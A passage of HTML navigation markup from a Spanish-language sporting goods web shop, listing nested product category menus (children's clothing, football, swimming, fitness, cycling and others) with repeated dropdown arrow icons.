	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
